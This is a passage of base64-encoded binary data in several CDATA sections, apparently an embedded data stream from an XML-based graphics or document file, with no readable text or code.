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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
